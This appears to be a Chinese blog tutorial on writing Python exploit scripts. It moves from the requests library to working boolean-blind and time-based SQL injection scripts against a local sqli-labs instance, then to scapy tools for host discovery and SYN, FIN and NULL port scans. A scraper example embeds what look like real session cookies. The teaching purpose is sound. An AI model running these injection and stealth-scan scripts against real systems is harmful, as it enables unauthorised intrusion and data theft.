







文章目录
POC:全称 ’ Proof of Concept ',中文 ’ 概念验证 ’ ,常指一段漏洞证明的代码。
EXP:全称 ’ Exploit ',中文 ’ 利用 ',指利用系统漏洞进行攻击的动作。
POC是用来证明漏洞存在的,EXP是用来利用漏洞的,两者通常不是一类,或者说,PoC通常是无害的,Exp通常是有害的,有了POC,才有EXP。
Python 编写EXP
主要是针对Web 应用中的漏洞,与Web应用进行交互,大多是基于HTTP协议的,所以需要引入一些关于HTTP的模块,例如:第三方模块 requests模块
安装:pip install requests
requests库的使用
http方法
GET 获取资源
POST 传输实体主体
PUT 传输文件
HEAD 获得响应报文首部
DELETE 删除文件
OPTIONS 查询支持的方法
TRACE 追踪路径
CONNECT 要求用隧道协议连接代理
LINK 建立和资源之间的连接
UNLINK 断开连接关系
使用方式:返回一个response对象
res = reqrests.get()
res = requests.post()
res = requests.put()
res = requests.delete()
res = requests.head()
res = requests.options()
方法内参数:
| GET参数 | params |
|---|---|
| URL | url |
| HTTP头部:user-agent | headers |
| POST参数 | data |
| 文件 | files |
| Cookies | cookies |
| 重定向处理 | allow_ redirects = False/True |
| 超时 | timeout |
| 证书验证 | verify = False/True |
| 工作流(延迟下载) | stream=False/True . |
| 事件挂钩 | hooks=dict (response= ) |
| 身份验证 | auth= |
| 代理 | proxies= |
对象方法:
| 作用 | 方法 |
|---|---|
| URL | .url |
| text | .text |
| 响应编码 | .encoding |
| 响应内容 | .content |
| Json解码器 | .json |
| 原始套接字响应 | .rawl I .raw.read()(需要开启stream=True) |
| 历史响应代码 | .history |
| 抛出异常 | .raise_ for_ status () |
| 查看服务器响应头 | .headers |
| 查看客户端请求头 | .request.headers |
| 查看Cookie | .cookies |
| 身份验证 | .auth= |
| 更新 | .update |
| 解析连接字头 | .1inks[] |
| 响应状态码 | .status_code |
发送http请求
发送get请求:
>>> import requests
>>> req = requests.get("http://192.168.35.129/php/str.php")获取请求正文:
>>> req.text
'\r\nsdadasjajdkajhf$%^&***\\\\!!!>>><<<<<'获取响应状态码:
>>> req.status_code
200获取响应编码:
>>> req.encoding
'ISO-8859-1'以二进制的方式获取响应正文:
>>> req.content
b'\r\nsdadasjajdkajhf$%^&***\\\\!!!>>><<<<<'获取响应头部:使用字典形式返回
>>> req.headers
{'Date': 'Tue, 22 Dec 2020 10:25:24 GMT', 'Server': 'Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45', 'X-Powered-By': 'PHP/5.4.45', 'Content-Length': '37', 'Keep-Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html'}获取提交的url:
>>> req.url
'http://192.168.35.129/php/str.php'获取发送请求的头部:
>>> req.request.headers
{'User-Agent': 'python-requests/2.25.1', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'}定制头部
重新定义User-Agent:可以伪装浏览器
import requests
url = "http://192.168.35.129/php/str.php"
header = {"User-Agent":"firefox"}
res = requests.get(url=url,headers=header)
print(res.request.headers)
超时
设置一个php页面:
<?php
sleep(5);
?>import requests
url = "http://192.168.35.129/php/sleep.php"
header = {"User-Agent":"firefox"}
try:
res = requests.get(url=url,headers=header,timeout=3)#超过3秒就认为服务器没响应,捕获异常
print(res.request.headers)
except Exception as e:
print("Timeout!")
GET传参
import requests
url = "http://192.168.35.129/php/request.php"
header = {"User-Agent":"firefox"}
getPara = {"name":"bob","age":"23"}
res = requests.get(url=url,headers=header,params=getPara)
print(res.text)
print(res.url)
POST传参
import requests
url = "http://192.168.35.129/php/request.php"
header = {"User-Agent":"firefox"}
postPara = {"name":"bob","age":"23"}
res = requests.post(url=url,headers=header,data=postPara)
print(res.text)
上传文件
上传文件的页面:
<html>
<meta charset="utf-8">
<h1>欢迎登录</h1>
<form action="" method="post" enctype="multipart/form-data">
上传文件:<input type="file" name="userFileUp">
<input type="submit" name="userSubmit" value="提交">
</form>
</html>
<br/>
<pre/>
<?php
header("content-type:text/html;charset=utf-8");
if(isset($_POST["userSubmit"])){
$tmp = $_FILES["userFileUp"]["tmp_name"];//缓存目录
$path = __DIR__."\\".$_FILES['userFileUp']['name'];//当前目录的路径
echo $path;
move_uploaded_file($tmp,$path);
}
?>import requests
url = "http://192.168.35.129/upFile/upFile.php"
header = {"User-Agent":"firefox"}
file = {"userFileUp":open("a.py","rb")}#注意name要与文件域的name相同
submit = {"userSubmit":"提交"}#name也要与提交按钮的name相同
res = requests.post(url=url,headers=header,files=file,data=submit)
print(res.text)
COOKIE
<?php
var_dump($_COOKIE);
?>import requests
url = "http://192.168.35.129/cookie/test.php"
header = {"User-Agent":"firefox"}
coo = {"name":"bob"}
res = requests.get(url=url,headers=header,cookies=coo)
print(res.text)
使用爬虫爬取网页中所有课程的名字


发现一共19页:

使用bp工具进行请求的分析:

发现是post请求,页面在请求的数据里面,返回值为json格式
然后编写代码:
import requests
import json
'''
使用爬虫爬取i春秋上课程的名字:首先使用bp抓取请求分析网页,然后构造相应的请求来防止被禁止访问(反爬虫)
'''
url = 'https://www.ichunqiu.com/courses/ajaxCourses'
# 封装请求头,字典形式
header = {
'Host': 'www.ichunqiu.com',
'Connection': 'close',
'Content-Length': '102',
'sec-ch-ua': '"Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'X-Requested-With': 'XMLHttpRequest',
'sec-ch-ua-mobile': '?0',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Origin': 'https://www.ichunqiu.com',
'Sec-Fetch-Site': 'same-origin',
'Sec-Fetch-Mode': 'cors',
'Sec-Fetch-Dest': 'empty',
'Referer': 'https://www.ichunqiu.com/courses',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Cookie': 'ci_session=9b14aaebbafca73a1619544ab268908b980e450d; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_s=b7a2976a788797d549b9aad18d54789c; UM_distinctid=176fad7223d57-0c511720175415-c791039-1fa400-176fad7223e438; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1610526172; CNZZDATA1262179648=843334419-1610523862-%7C1610521807; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1610526202'
}
for i in range(1, 20):
# 每一页的课程名称都要进行爬取,有19页
pageIndex = i
# 封装传入的数据,字典形式
data = {
'courseTag': '', 'courseDiffcuty': '', 'IsExp': '', 'producerId': '',
'orderField': '',
'orderDirection': '',
'pageIndex': str(pageIndex),
'tagType': '',
'isOpen': ''
}
# 发送请求
r = requests.post(url=url, headers=header, data=data)
# print(r.text)
# print('-------------------------------------------------------------------------------------------------------------')
data = json.loads(r.text) # 由于返回的格式是json,所以将它导入json中
# print(len(data['course']['result'])) # 查看一页有多少门课程
# 通过一步步的分析打印结果,得出我们想要的课程名称就在data['course']['result'][i]['courseName']中
# 将每一页所有的课程名称都打印
for i in range(0, len(data['course']['result'])):
print(data['course']['result'][i]['courseName'])
看结果:


爬取成功!
使用python编写SQL注入的EXP
布尔盲注
以sqli-labs第8关为例:进行布尔盲注,爆破数据库名
import requests
import string
url = "http://192.168.35.129/sqli-labs-master/sqli-labs-master/Less-8/"
#计算正常时候的网页长度
normalHtmlLen = len(requests.get(url=url+"?id=1").text)
print("The Length of HTML: "+str(normalHtmlLen))
#布尔盲注函数爆破数据库名称
def booleanInject(url,normalHtmlLen):
#设置数据库名初始长度与空字符
dbNameLen = 0
dbName = ""
#循环赋值进行SQL注入
#得到数据库名的长度
while True:
testUrl = url+"?id=1'+and+length(database())="+str(dbNameLen)+"--+"
#如果网页长度相同,就跳出循环
if len(requests.get(url=testUrl).text) == normalHtmlLen:
break
dbNameLen += 1
#得到数据库名
for i in range(1,dbNameLen+1):
for a in string.ascii_lowercase:
test_Url = url+"?id=1'+and+substr(database(),"+str(i)+",1)='"+a+"'--+"
if len(requests.get(url=test_Url).text) == normalHtmlLen:
dbName += a
break
return dbName#返回数据库名
#调用函数
print(booleanInject(url,normalHtmlLen))
延时查询
以sqli-labs第9关为例:进行延时查询,爆破数据库名
import requests
import string
url = "http://192.168.35.129/sqli-labs-master/sqli-labs-master/Less-9/"
#判断是否发生延时
def timeOut(url):
try:
res = requests.get(url=url,timeout=3)
return False
except Exception as e:
return True
#进行延时查询
def timeInject(url):
#设置数据库名初始长度与空字符
dbNameLen = 0
dbName = ""
#循环赋值进行SQL注入
#判断数据库名长度
while True:
testUrl = url+"?id=1'+and+if(length(database())="+str(dbNameLen)+",sleep(5),1)--+"
#如果超时打印出长度跳出循环
if timeOut(testUrl):
print(dbNameLen)
break
dbNameLen += 1
#判断数据库名
for i in range(1,dbNameLen+1):
for a in string.ascii_lowercase:
test_Url = url+"?id=1'+and+if(substr(database(),"+str(i)+",1)='"+a+"',sleep(5),1)--+"
if timeOut(test_Url):
dbName += a
break
return dbName#返回数据库名
#调用函数
print(timeInject(url))
主机发现(ARP扫描)
import os
import re
from scapy.layers.l2 import Ether, ARP
from scapy.sendrecv import srp
PATTERN = '\w\w:\w\w:\w\w:\w\w:\w\w:\w\w' # 正则匹配MAC地址
UNKOWN_MAC = 'ff:ff:ff:ff:ff:ff' # 广播mac地址
def get_mac_addr(network):
""" 获取mac地址 """
temp = os.popen('ifconfig ' + network) # 系统命令:ifconfig ens33
result = temp.readlines() # 读取返回数组
for item in result:
condtion = re.search(PATTERN, item) # 遍历进行正则匹配
if condtion:
return condtion.group(0)
def get_ip_list(ip):
""" 获取IP地址 """
temp = str(ip).split('.')
ip_list = []
for i in range(1, 255):
ip_list.append(temp[0] + '.' + temp[1] + '.' + temp[2] + '.' + str(i))
return ip_list
def arp_scan(ip, network):
""" 发送arp数据包 """
mac = get_mac_addr(network)
ip_list = get_ip_list(ip)
# 封装arp请求报文,进行发送
package = Ether(src=mac, dst=UNKOWN_MAC) / ARP(op=1, hwsrc=mac, hwdst=UNKOWN_MAC, psrc=ip, pdst=ip_list)
# srp 方法是在第二层发送一个数据包并接收返回的数据包
temp = srp(package, iface=network, timeout=1, verbose=False)
''' op=1是arp请求包,=2是arp响应包
hwsrc是自己的mac地址
hwdst是广播地址
psrc是自己的IP
pdst是广播IP
'''
result = temp[0].res
result_list = []
number = len(result)
for i in range(number):
# 在响应包中取数据
result_ip = result[i][1].getlayer(ARP).fields['psrc']
result_mac = result[i][1].getlayer(ARP).fields['hwsrc']
result_list.append((result_ip, result_mac)) # 里面是个元组
return result_list

if __name__ == '__main__':
print('Please Input ip:')
ip = input()
print('Please Input network:')
network = input()
result = arp_scan(ip, network)
for item in result:
print('%-20s%-20s' % (item[0], item[1])) # 做格式化的输出
主机发现(Ping扫描)
import hashlib
import ipaddress
import multiprocessing
import time
from scapy.layers.inet import IP, ICMP
from scapy.sendrecv import sr1
SUCCESS = 100001
FAILURE = 10000
def get_ip_list(ip):
""" CIDR算法获得IP地址,需要传入子网掩码/24 """
temp = ipaddress.ip_network(ip, False).hosts()
ip_list = []
for item in temp:
ip_list.append(str(item))
return ip_list
def random_str_byte():
""" 生成随机字符串防止发送固定字符串被防火墙挡住 """
temp = hashlib.md5() # 生成一个类
temp.update(bytes(str(time.time()), encoding='utf-8')) # 用时间生成一个随机数转换为字节
result = temp.hexdigest() # 获得结果
return bytes(result, encoding='utf-8')
def ping(target_ip):
""" ping本身是发送icmp的包 ,icmp协议基于ip协议 """
package = IP(dst=target_ip) / ICMP() / random_str_byte() # 封装要发送的icmp包
result = sr1(package, timeout=3, verbose=False) # sr1 方法就是在第三层发送一个包返回一个响应,成功则有响应,不成功则无响应
if result:
return target_ip, SUCCESS
else:
return target_ip, FAILURE
def ping_scan(target_ip, thread_num):
''' 扫描方法 '''
print('Please Wait......')
ip_list = get_ip_list(target_ip) # 获取IP列表
pool = multiprocessing.Pool(processes=int(thread_num)) # 创建线程池
result = pool.map(ping, ip_list) # 返回结果
pool.close()
pool.join()
for ip, res in result:
if res == SUCCESS:
print('%-20s%-20s' % (ip, "Success"))

if __name__ == '__main__':
print('Please input ip: ')
target_ip = input()
print('Please input thread_num: ')
thread_num = input()
ping_scan(target_ip, thread_num)
端口扫描(SYN半扫描)
'''
tcp syn扫描:
客户端发送syn包
服务端返回syn+ack包
客户端发送rst包断开连接
'''
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import sr
def syn_scan(target_ip, start_port, end_port):
'''
sr方法是在第三层发送和接收数据包
封装tcp数据包
'''
print('Please Wait......')
temp = sr(IP(dst=target_ip) / TCP(dport=(int(start_port), int(end_port)), flags='S'), timeout=3, verbose=False)
result = temp[0].res
for i in range(len(result)):
# 从响应包中拿取数据
if result[i][1].haslayer(TCP):
tcp_pack = result[i][1].getlayer(TCP).fields
if tcp_pack['flags'] == 18:
print(target_ip + " " + str(tcp_pack['sport']) + " Open")
if __name__ == '__main__':
print('Please input ip: ')
target_ip = input()
print('Please input start_port: ')
start_port = input()
print('Please input end_port: ')
end_port = input()
syn_scan(target_ip, start_port, end_port)

端口扫描(隐蔽扫描之FIN扫描)
'''
tcp fin扫描:
客户端发送fin包
服务端返回fin+ack包
则端口关闭
'''
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import sr
def fin_scan(target_ip, start_port, end_port):
'''
sr方法是在第三层发送和接收数据包
封装tcp数据包
'''
print('Please Wait......')
temp = sr(IP(dst=target_ip) / TCP(dport=(int(start_port), int(end_port)), flags='F'), timeout=3, verbose=False)
result = temp[0].res
# 定义总端口列表
port_list = [i for i in range(int(start_port), int(end_port) + 1)]
# 定义关闭的端口列表
close_list = []
for i in range(len(result)):
# 从响应包中拿取数据
if result[i][1].haslayer(TCP):
tcp_pack = result[i][1].getlayer(TCP).fields
if tcp_pack['flags'] == 20:
# 如果返回为20,则端口关闭
close_list.append(tcp_pack['sport'])
open_list = list(set(port_list).difference(close_list)) # 取差集,返回列表
for i in sorted(open_list):
print(target_ip + " " + str(i) + " Open")
if __name__ == '__main__':
print('Please input ip: ')
target_ip = input()
print('Please input start_port: ')
start_port = input()
print('Please input end_port: ')
end_port = input()
# 只能扫描189以内的
fin_scan(target_ip, start_port, end_port)

端口扫描(隐蔽扫描之NULL扫描)
将标志F改为空就行
'''
tcp null扫描:
'''
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import sr
def null_scan(target_ip, start_port, end_port):
'''
sr方法是在第三层发送和接收数据包
封装tcp数据包
'''
print('Please Wait......')
temp = sr(IP(dst=target_ip) / TCP(dport=(int(start_port), int(end_port)), flags=''), timeout=3, verbose=False)
result = temp[0].res
# 定义总端口列表
port_list = [i for i in range(int(start_port), int(end_port) + 1)]
# 定义关闭的端口列表
close_list = []
for i in range(len(result)):
# 从响应包中拿取数据
if result[i][1].haslayer(TCP):
tcp_pack = result[i][1].getlayer(TCP).fields
if tcp_pack['flags'] == 20:
# 如果返回为20,则端口关闭
close_list.append(tcp_pack['sport'])
open_list = list(set(port_list).difference(close_list)) # 取差集,返回列表
for i in sorted(open_list):
print(target_ip + " " + str(i) + " Open")
if __name__ == '__main__':
print('Please input ip: ')
target_ip = input()
print('Please input start_port: ')
start_port = input()
print('Please input end_port: ')
end_port = input()
# 只能扫描189以内的
null_scan(target_ip, start_port, end_port)
















 3847
3847











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









